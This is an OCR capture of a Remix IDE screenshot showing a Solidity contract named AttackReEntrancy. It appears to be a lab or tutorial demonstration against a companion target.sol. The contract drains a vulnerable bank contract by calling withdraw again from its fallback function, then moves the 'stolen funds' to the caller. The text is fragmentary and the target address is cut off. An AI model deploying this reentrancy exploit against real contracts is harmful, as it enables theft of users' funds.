 File Edit View History Bookmarks Shields Window Help
https://remix.ethereum.org/#optimize=true&version=soljson-v0.5.2+commit.1df8f40c.js 0.00s
Remix - Solidity IDE
browser/exploit.sol browser/target.sol
Compile Run Analysis Testing De
ContractDefinition AttackReEntrancy 0 reference(s)
browse
exploi
target
config
5 function deposit() public payable;
6 function withdraw(uint withdrawAmount) public;
7 }
8
9 contract AttackReEntrancy{
10 targetInterface bankAddress = targetInterface(0x2D5848F4
11 uint amount = 1 ether;
12
13 function deposit() public payable {
14 bankAddress.deposit.value(amount)();
15 }
16
17 function getTargetBalance() public view returns(uint){
18
19 return address(bankAddress).balance;
20 }
21 function attack() public payable {
22 bankAddress.withdraw(amount);
23 }
24
25 function retrieveStolenFunds() public {
26 msg.sender.transfer(address(this).balance);
27 }
28
29
30
31 function () external payable {
32
33 if (address(bankAddress).balance >= amount) {
34 bankAddress.withdraw(amount);
35 }
36
37 }
38 }
[2] only remix transactions, script
Current
version:0.5.2+commit.1df8f40c.
Emscripten.clang
Select new compiler v
Auto compile
Enable Optimization
Hide warnings
Start to compile (Ctrl-S)
AttackReEntrancy
Swar
m
Details ABI Bytecode
Static Analysis raised 4 warning(s) that
requires your attention. Click here to
show the warning(s).
AttackReEntrancy
CONSOLE
COWBOYS